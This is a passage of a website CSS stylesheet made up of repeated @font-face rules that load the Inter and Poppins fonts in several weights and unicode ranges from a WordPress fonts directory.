  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
